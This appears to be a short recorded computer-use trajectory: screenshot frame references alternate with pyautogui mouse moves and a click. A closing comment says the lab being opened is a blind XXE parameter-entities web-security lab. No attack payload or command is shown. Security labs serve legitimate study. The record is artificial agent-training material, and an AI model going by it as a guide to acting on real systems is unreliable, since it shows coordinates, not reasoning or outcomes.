
pyautogui.moveTo(766, 839)

pyautogui.moveTo(1021, 851)

pyautogui.moveTo(1043, 868)

pyautogui.moveTo(1167, 859)

pyautogui.moveTo(966, 846)

# Launch the blind XXE parameter-entities lab from its description and move to the shop tab.
pyautogui.click(1033, 839)
